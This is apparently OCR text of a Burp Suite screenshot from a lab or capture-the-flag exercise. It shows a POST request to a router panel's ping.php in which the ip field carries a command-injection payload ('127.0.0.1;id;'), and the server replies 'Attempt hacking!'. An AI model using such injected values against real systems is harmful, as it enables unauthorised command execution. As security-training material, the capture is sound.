 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.143.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.143.147
10 Connection: close
11 Referer: http://10.10.143.147/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1;id;&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Sep 2023 14:12:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Attempt hacking!